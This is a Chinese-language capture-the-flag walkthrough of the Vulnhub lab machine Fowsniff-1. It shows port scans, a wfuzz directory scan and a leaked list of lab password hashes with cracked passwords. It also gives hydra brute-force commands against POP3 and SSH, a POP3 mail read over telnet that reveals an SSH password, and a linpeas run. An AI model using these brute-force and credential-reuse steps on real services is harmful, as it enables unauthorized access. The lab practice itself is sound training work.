Vulnhub百个项目渗透

Vulnhub百个项目渗透——项目五十二:Fowsniff-1(任务挟持)

🔥系列专栏:Vulnhub百个项目渗透

🎉欢迎关注🔎点赞👍收藏⭐️留言📝

📆首发时间:🌴2022年10月25日🌴

🍭作者水平很有限,如果发现错误,还望告知,感谢!

前言

本文章仅用作实验学习,实验环境均为自行搭建的公开vuinhub靶场,仅使用kali虚拟机作为操作学习工具。本文仅用作学习记录,不做任何导向。请勿在现实环境中模仿,操作。



信息收集

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 903566f4c6d295121be8cddeaa4e0323 (RSA)

| 256 539d236734cf0ad55a9a1174bdfdde71 (ECDSA)

|_ 256 a28fdbae9e3dc9e6a9ca03b1d71b6683 (ED25519)

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

|_http-server-header: Apache/2.4.18 (Ubuntu)

| http-robots.txt: 1 disallowed entry

|_/

|_http-title: Fowsniff Corp - Delivering Solutions

110/tcp open pop3 Dovecot pop3d

|_pop3-capabilities: SASL(PLAIN) TOP USER PIPELINING RESP-CODES AUTH-RESP-CODE UIDL CAPA

143/tcp open imap Dovecot imapd

|_imap-capabilities: IDLE ENABLE capabilities AUTH=PLAINA0001 LITERAL+ listed have more post-login Pre-login ID LOGIN-REFERRALS IMAP4rev1 OK SASL-IR





说明具有用户信息泄漏,并且下面还有一个推特网址,可能跟之前那个打过的油管一样。一会再看,先扫一下目录,发现没有东西,那就扫一下底层



wfuzz -c -z file,/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt --hc 404 http://192.168.3.151/FUZZ.txt

发现这个文件

发现这个文件

获得了几个信息

Fowsniff

B1gN1nj47

pwn3d

1337



1337可能是端口?发现也没有开启新的端口





尝试了几个ssh.pop3都不行,去看了眼推特

尝试了几个ssh.pop3都不行,去看了眼推特



好家伙

https://twitter.com/fowsniffcorp

https://pastebin.com/NrAqVeeX



获得了这么多密码



统统解密md5

mauer@fowsniff:8a28a94a588a95b80163709ab4313aa4

mustikka@fowsniff:ae1644dac5b77c0cf51e0d26ad6d7e56

tegel@fowsniff:1dc352435fecca338acfd4be10984009

baksteen@fowsniff:19f5af754c31f1e2651edde9250d69bb

seina@fowsniff:90dc16d47114aa13671c697fd506cf26

stone@fowsniff:a92b8a29ef1183192e3d35187e0cfabd

mursten@fowsniff:0e9588cb62f4b6f27e33d449e2ba0b3b

parede@fowsniff:4d6e42f56e127803285a0a7649b5ab11

sciana@fowsniff:f7fd98d380735e859f8b2ffbbede5a7e

mauer@fowsniff:mailcall

mustikka@fowsniff:bilbo101

tegel@fowsniff:apples01

baksteen@fowsniff:skyler22

seina@fowsniff:scoobydoo2

stone@fowsniff:

mursten@fowsniff:carp4ever

parede@fowsniff:orlando12

sciana@fowsniff:07011972

pop3爆破

ssh也可以爆破一下,只是经验来说ssh直接搞进去了还要pop3干嘛,对吧

hydra pop3://192.168.2.141 -L user.txt -P pass.txt

进去以后

telnet x.x.x.x 110

user xxxx

pass xxxx

查看邮件目录

list

retr 1



获取了ssh密码

获取了ssh密码

ssh爆破

hydra ssh://192.168.2.141 -L user.txt -p "S1ck3nBluff+secureshell"



爆破出来用户是baksteen

又一个不知名文件



直接跑linpeas.sh

直接跑linpeas.sh

